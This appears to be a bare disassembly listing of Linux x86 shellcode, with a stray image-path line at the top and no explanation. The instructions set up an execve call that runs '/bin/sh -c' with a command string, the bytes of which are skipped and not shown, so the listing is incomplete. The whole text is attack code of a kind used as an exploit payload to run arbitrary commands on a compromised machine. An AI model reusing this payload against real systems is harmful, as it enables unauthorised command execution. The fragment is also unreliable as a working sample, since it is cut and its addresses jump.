 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E8 call 0x1
0x00417025 57 push edi
0x00417026 53 push ebx
0x00417027 89E1 mov ecx,esp
0x00417029 execve